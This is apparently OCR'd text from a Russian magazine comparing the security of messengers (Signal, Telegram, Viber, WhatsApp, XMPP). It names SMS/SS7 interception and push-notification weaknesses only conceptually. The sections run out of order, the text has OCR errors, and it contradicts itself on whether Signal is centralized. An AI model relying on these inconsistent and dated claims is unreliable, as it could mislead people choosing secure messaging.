Наш анализ показывает, что [протокол] Signal удовлетворяет стандартным криптографическим предположениям и свойствам безопасности. Мы не обнаружили серьезных недостатков в его дизайне, что очень обнадеживает. При реальном использовании Signal остаются неопределенности. Поэтому невозможно сказать, всегда ли [приложение] Signal достигает заявленных целей.

Нужно осознавать, что анализ протокола передачи сообщений - важный этап аудита, но далеко не единственная составляющая безопасности. Любой мессенджер работает в реальной и очень уязвимой среде. Обычно он запускается на не самой свежей версии Android, параллельно с сотней левых приложений (часть из которых наверняка злоупотребляют разрешениями или даже содержат троянские закладки), а сам аккаунт привязан к номеру мобильного телефона.

Огромная брешь заключается в том, что коды подтверждения приходят в SMS. Их можно перехватить через известную уязвимость в протоколе сотовой связи SS7. Так атакующий получит доступ ко всей переписке, не зная ключей шифрования и даже не пытаясь взломать Signal/Proteus/MTProto (или иной секьюрный протокол). Сервер мессенджера сам сменит ключ и услужливо дешифрует последнюю переписку (как минимум, недоставленные сообщения). Даже твои стикерпаки восстановит. Главное же - удобство, верно?

Еще одна зияющая дыра в модели безопасности - push-уведомления. Без них ты не узнаешь, что тебе пришло сообщение, пока вручную не запустишь мессенджер. С ними ты превращаешь сервер push-уведомлений в легализованного «человека посередине». Например, чтобы в iMessage работали уведомления, он отправляет ключи шифрования на серверы Apple. Уже они выполняют аутентификацию пользователей и (как минимум) дешифровку заголовков сообщений. Восстанови учетку Apple на другом устройстве, и ты получишь все как было - вплоть до переписки и паролей от Wi-Fi. Почти такая же ситуация с серверами Google и Microsoft. Или ты еще веришь в сквозное шифрование с привязкой к номеру мобильного и основному аккаунту на смартфоне?

Проблема небезопасного управления ключами и большой поверхности атаки касается вообще всех мессенджеров. WhatsApp, Viber и многие другие позволяют создавать копии переписки (в том числе облачные) и не шифруют метаданные (а иногда сам факт разговора важнее его содержания). У Signal дела обстоят чуть лучше, но и его я не считаю идеальным мессенджером по целому ряду причин:

- Во-первых, Signal также использует гугловский сервис push-уведомлений. Поэтому на смартфоне без сервисов Google (например, все китайские модели для внутреннего рынка без GApps) он просто не работает.
- Во-вторых, для голосового общения в Signal используется закрытый сер-**Bep RedPhone.**
- В-третьих, Signal (как и многие другие мессенджеры) позволяет открыть параллельную сессию на другом устройстве, просто отсканировав QR-КОД.
- В-четвертых, на HITBSecConf2017 рассказали (PDF) про ряд концептуальных проблем Signal и продемонстрировали успешную атаку на него.

#### **XMPP**

Как видишь, сторонним и тем более проприетарным мессенджерам доверять сложно, даже если их рекомендовали Сноуден, Ассанж и ЕГГ. Поэтому некоторые организуют общение через свой мессенджер - с опенсорсом и плагинами. Для простой переписки годится плагин OTR, но он не поддерживает групповые чаты. Есть родственные протоколы mpOTR и GOTR, в которых добавлена эта функция.

Так или иначе, для коллективного общения удобнее использовать открытый протокол XMPP (Extensible Messaging and Presence Protocol), который ранее назывался Jabber. XMPP переводится как «расширяемый протокол обмена сообщениями и информацией о присутствии», это очень емкое название. Открытость означает полную доступность исходных кодов. Ты можешь поднять свой сервер ХМРР, ни от кого не зависеть и ничего за это не платить. Также есть уйма готовых серверов и клиентов на любой вкус - например, десктопный Pidgin и Xabber для Android.

Расширяемость подразумевает возможность передачи не только текста, но и данных другого типа, а также добавление разных функций и схем шифрования. Например, по ХМРР легко передать голосовые сообщения, видео и файлы, при желании зашифровав их средствами TLS или PGP. Не так давно на базе XMPP был создан протокол расширения ОМЕМО, в котором используется тот же DR от Open Whisper Systems, что и в Signal и WhatsApp, но без прочих недостатков последних.

#### **ВЫВОДЫ**

В современных мессенджерах заявлена поддержка сквозного шифрования, но часто оказывается, что она реализована со странностями. К тому же в их коде много других дыр, которые были оставлены случайно либо намеренно. Последнее куда вероятнее, если учесть, сколько денег и труда профессионалов было вложено в их разработку. Я стараюсь соблюдать баланс между комфортом и привычным наслаждением паранойей. Использую разные мессенджеры (какие удобнее моим собеседникам), но никогда не веду через них действительно приватных бесед. Для этого есть множество опенсорсных альтернатив. Помимо Xabber, пользователям Android я бы рекомендовал присмотреться к Conversations — свободному XMPP-клиенту с поддержкой OTR, OMEMO, openPGP и SOCKS5.



#### **WWW**

• Документация схемы шифрования в Signal • Документация схемы шифрования в Telegram • Рекомендации ЕГГ по защите от слежки



Парадоксально, но факт: при всем разнообразии мессенджеров выбирать их обычно не приходится - люди просто пользуются тем же, чем их друзья и знакомые. Но что, если секретность действительно важна? В этой статье мы пройдемся по списку современных мессенджеров и посмотрим, какие гарантии защиты есть у каждого из них.

Не так давно я заглянула полистать статьи в журнале «Хакер» и наткнулась на опрос «Какой мессенджер ты считаешь самым надежным для хакера?». Самый популярный ответ (Telegram) меня насторожил. Тогда я поняла, что все это зашло слишком далеко и даже средний читатель «Хакера» уже потерял связь с реальностью после атаки маркетинг-хедкраба (на картинке).



Крабе отаке!! 1

Я решила составить список мессенджеров и посмотреть, как у каждого из них обстоят дела с безопасностью. В список пошли как популярные, так и перспективные в плане безопасности программы. Сразу предупреждаю, что углубляться в техническую сторону мы будем настолько, насколько это необходимо для среднего пользователя, не дальше.

Во многом я повторила путь авторов серии статей Electronic Frontier Foundation под названием Secure Messaging Scorecard, но выбрала другие критерии — на мой взгляд, более важные.

#### **КРИТЕРИИ**

#### **FOSS**

Распространяется ли исходный код мессенджера на условиях одной из свободных лицензий? Если да, то ведется ли разработка открытым методом? Насколько тесно разработчики взаимодействуют с сообществом? Принимают ли pull request'ы? Все это важно учитывать при выборе.

#### Степень централизации

- Здесь возможен один из трех вариантов:
	- централизованный требует сервера, возможно заблокировать. Пример: VK, Telegram, Facebook;
	- федеративный сеть из серверов, которые общаются друг с другом. Каноничные примеры: Email, Jabber (XMPP), Riot Matrix;
- децентрализованный (имеется в виду Р2Р) каждый клиент является одновременно и сервером.

#### Возможность анонимной регистрации и использования

Для некоторых сервисов телефон может понадобиться только для защиты от спама при регистрации, соответственно, очень просто использовать сервисы аренды номеров для SMS.

В остальных случаях мессенджер плотно привязан к телефону. Это плохо тем, что если не включена двухфакторная аутентификация, то при получении доступа к этому номеру можно зайти в аккаунт и слить все данные. Но даже если двухфакторка включена, все равно остается возможность удалить все данные с аккаунта. Ну и конечно, это, считай, регистрация по паспорту (используем реалии РФ, других не завезли).

Но не все так плохо. Есть мессенджеры, которые позволяют регистрироваться с использованием почтового ящика или учетной записи в социальной сети. Есть и такие, где учетную запись можно создать в самом мессенджере без привязки к чему-то.

#### Наличие End-to-End Encryption (E2EE)

Некоторые мессенджеры имеют такую функцию по умолчанию, в других ее можно включить, но есть и те, где сквозного шифрования просто нет.

#### Синхронизация Е2ЕЕ-чатов

Опять же эта функция пока что встречается не так часто, как хотелось бы. Ее наличие сильно упрощает жизнь.

#### Уведомление о необходимости проверки отпечатков Е2ЕЕ

При старте E2EE-чатов некоторые мессенджеры предлагают проверить отпечатки собеседников, другие не предлагают это открыто. Но не все мессенджеры имеют функцию проверки отпечатков.

#### Запрет делать скриншот секретного чата

Не самая полезная функция, потому что для обхода запрета достаточно, например, иметь под рукой второй телефон.

#### Групповые Е2ЕЕ-чаты

Групповые Е2ЕЕ-чаты обычно не такая уж необходимая функция, но весьма удобная. Правило «больше двух — говори вслух» стоит оставить для детей.

#### Уведомление о необходимости проверки отпечатков Е2ЕЕ в груп-

повых чатах При добавлении нового собеседника, с которым не сверены отпечатки, в секретный групповой чат не все мессенджеры предлагают проверить его отпечатки. Из-за такого упущения теряется смысл секретных чатов.

#### Защита социального графа

Некоторые мессенджеры собирают информацию о контактах пользователя и другую метаинформацию, например кому звонил пользователь, как долго разговаривал. На эту тему есть интересная заметка.



#### **WWW**

Мы выбрали лишь часть критериев, которые могут сыграть роль при выборе мессенджера. Существуют и другие, но не всегда они связаны с безопасностью. Группа ученых из европейских университетов неплохо разложила все по полочкам в работе Obstacles to the Adoption of Secure Communication Tools (PDF). Также всегда полезно знакомиться с результатами независимого аудита, если они есть. Например, в случае с Signal такой аудит проводился (PDF).

#### **TELEGRAM**

**Лицензия:** формально — GPLv3. Однако важная часть разработки закрыта. Если взглянуть на репозитории, то видно, что в последнее время какое-то движение наблюдалось только в вебовой версии. Увы, в таком виде это скорее иллюзия открытости

#### Степень централизации: централизованный

Возможность анонимной регистрации и работы: нет

Наличие E2EE: реализованы, но как дополнение. По умолчанию чаты не шифруются

Синхронизация Е2ЕЕ-чатов: нет. Секретный чат можно использовать только с одного устройства, с другого доступа к нему уже не будет

Уведомление о проверке отпечатков Е2ЕЕ: НЕТ. ПОЛЬЗОВАТЕЛИ МОГУТ сами зайти в настройки, чтобы сравнить отпечатки

#### Запрет на скриншоты секретных чатов: есть, но работает не на всех устройствах

Групповые чаты Е2ЕЕ: НЕТ Защита социального графа: нет

> ⊕ **Encryption Key**  $\leftarrow$ 2D 08 49 11 5A 24 05 DC 91 EF A4 9C A5 2B 5E 42 0B 14 75 E2 BC 85 39 DD CB B0 6C 95 FB A3 9A FD This image and text were derived from the encryption key for this secret chat with If they look the same on device, end-to-end encryption is guaranteed.  $\bullet$ ◀ ■

Мессенджер, созданный командой Павла Дурова, построен на технологии шифрования переписки MTProto. На данный момент частично заблокирован на территории России, но эта блокировка — отдельная тема для разговора.

Мессенджер неоднозначный. Вокруг него много шума, но оправдан ли он? Доступа к исходникам нет, чаты по умолчанию не шифруются, нет защиты социального графа (все твои контакты хранятся на серверах Telegram), нет групповых Е2ЕЕ-чатов, Е2ЕЕ-чаты не поддерживаются в настольной версии программы, только в мобильной, мессенджер централизованный, сообщения хранятся на сервере (и они, как уже было отмечено, не зашифрованы), и при всем этом отсутствует возможность анонимной регистрации.

Если ты хочешь использовать Telegram, то для защиты переписки не забывай создавать секретные чаты. В мобильной версии для этого нужно выбрать команду New Secret Chat. Из настольных версий секретные чаты поддерживают только некоторые (например, один из двух клиентов для macOS).

В секретном чате сообщения шифруются и не хранятся на серверах мессенджера. Также нельзя сделать скриншот секретного чата, но ничто не мешает сфотографировать такой чат с экрана.

#### **SIGNAL**

#### **Лицензия: AGPLv3**

Степень централизации: децентрализованный

Возможность анонимной регистрации и работы: нет. Кроме номера телефона, других вариантов нет. Использование временного приведет к тому же результату, что и в случае с Telegram

Наличие E2EE: есть. Используется Signal Protocol — специально разработанный для этого мессенджера протокол шифрования сообщений Синхронизация Е2ЕЕ-чатов: есть

Уведомление о проверке отпечатков Е2ЕЕ: нет. Пользователям предлагается сосканировать QR-коды друг у друга или сравнить отпечатки Запрет на скриншоты секретных чатов: можно включить или выключить Групповые чаты Е2ЕЕ: есть

Уведомление о необходимости проверки отпечатков Е2ЕЕ в груп-**ПОВЫХ ЧАТАХ: НЕТ** 

Защита социального графа: есть





Mecceнджер Signal разработан американским стартапом Open Whisper Systems, где, кроме двоих основателей, работает всего несколько человек. Для шифрования сообщений используется созданный специально для него криптографический протокол - Signal Protocol. Он применяется для сквозного (end-to-end) шифрования звонков (голосовых и видео), а также обычных сообщений. Протокол Signal с тех пор стали использовать и другие мессенджеры: WhatsApp, Facebook Messenger, Google Allo.

Казалось бы, в этом случае любой мессенджер может стать таким же безопасным, как и Signal. Но, как показывает практика, - нет. В отличие от Signal, где шифрование включено по умолчанию, в этих мессенджерах оно выключено. Для его включения в Facebook Messenger нужно активировать Secret Conversations, а в Google Allo — режим инкогнито (Incognito Mode).

Хоть Signal и централизованный, но код открыт и распространяется по свободной лицензии. У Signal есть поддержка групповых E2EE-чатов, защита социального графа, поддерживаются исчезающие по таймеру сооб-Щения.

Однако не стоит путать защиту с анонимностью. Signal не анонимен: при регистрации нужно указывать номер телефона, к которому мессенджер и привязывается. Что касается исчезающих сообщений, то эта фишка встречается и в других мессенджерах, например в Viber и Telegram (в меню секретного чата нужно выбрать команду Set self-destruct timer).

#### **VIBER**

Лицензия: проприетарная

Степень централизации: централизованный

Возможность анонимной регистрации и работы: только по номеру телефона

Наличие Е2ЕЕ: есть, по умолчанию. Также есть секретные и скрытые чаты, которые обеспечивают дополнительную безопасность Синхронизация Е2ЕЕ-чатов: нет. Созданный в мобильной версии сек-

ретный чат не отобразился в десктопной версии Уведомление о проверке отпечатков Е2ЕЕ: для проверки отпечатков предлагается совершить звонок собеседнику, сообщить свой идентификатор, после чего подтвердить его корректность, но уведомления, что это необ-

ходимо для обеспечения собственной безопасности, нет

Запрет на скриншоты секретных чатов: есть Групповые чаты Е2ЕЕ: есть

Уведомление о необходимости проверки отпечатков Е2ЕЕ в груп-**ПОВЫХ ЧАТАХ: НЕТ** 

Защита социального графа: нет



Viber — интересный мессенджер. С одной стороны, он проприетарный, централизованный, привязывается только к номеру телефона, не обеспечивает защиту социального графа. С другой стороны, сквозное шифрование основано на протоколе Signal и включено по умолчанию, даже в настольной версии. Для дополнительной безопасности существуют секретные чаты с возможностью общаться группой.

Секретные чаты позволяют настроить таймер самоуничтожения для каждого сообщения: оно будет удалено через установленное время после просмотра — как с твоего устройства, так и со всех устройств получателей. Сообщения секретного чата защищены от пересылки, а скриншоты или запрещены, или оставляют уведомление на экране чата.

Для перехода в секретный чат нужно открыть чат с пользователем и выбрать из его меню команду «Перейти в секретный чат». Такой чат будет отмечен замком.

Дополнительно Viber позволяет создавать скрытые секретные чаты - они не будут отображаться в общем списке. Чтобы получить доступ к скрытому чату, нужно ввести установленный ранее PIN-код. Это дополнительная защита на тот случай, если телефон попадет в чужие руки.

#### **WHATSAPP**

**Лицензия:** проприетарная

Степень централизации: централизованный

Возможность анонимной регистрации и работы: только по номеру телефона

#### Наличие Е2ЕЕ: по умолчанию

Синхронизация Е2ЕЕ-чатов: есть

Уведомление о проверке отпечатков Е2ЕЕ: есть только в случае смены ключа собеседником. Чтобы уведомление пришло, необходимо зайти в настройки и включить эту функцию. При старте чата никаких уведомлений нет Запрет на скриншоты секретных чатов: НЕТ

#### Групповые чаты Е2ЕЕ: есть

Уведомление о необходимости проверки отпечатков Е2ЕЕ в груп-**ПОВЫХ ЧАТАХ: НЕТ** 

Защита социального графа: нет





#### 54775 58973 98137 84631 20848 27278 61142 07465 42661 32639 36083 79379

Scan the code on your contact's phone, or ask them to scan your code, to verify that the messages and calls with them are end-to-end encrypted. You can also compare the number

O

 $\triangleleft$ 

**SCAN CODE** 

□

Your messages and calls are secured with end-to-end encryption, which means WhatsApp and third parties can't read or listen to them. Learn more about WhatsApp security.

O

□

Show security notifications Turn on this setting to receive notifications when a contact's security code has changed. Your messages and calls are encrypted regardless of this setting.

◁



#### A Messages to this chat and calls are now secured with end-to-end encryption. Tap for more info.

WhatsApp использует Signal Protocol, но это само по себе не дает никаких гарантий. Конечно, этот мессенджер интересен тем, что не хранит твои сообщения на своих серверах. Вместо этого сообщения хранятся на телефоне (а также в облачных сервисах, с которыми он синхронизирован, например iCloud). Также E2EE используется по умолчанию с поддержкой групповых чатов.

